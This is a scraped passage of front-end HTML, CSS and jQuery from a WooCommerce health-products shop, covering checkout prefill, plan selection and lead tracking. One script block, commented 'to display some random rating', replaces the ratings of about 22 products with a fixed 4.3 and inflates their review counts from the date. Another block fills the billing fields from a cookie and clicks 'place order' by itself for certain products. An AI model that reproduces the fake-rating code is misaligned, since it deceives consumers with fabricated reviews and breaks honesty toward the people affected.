!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"4d08a8a791","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768945895" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
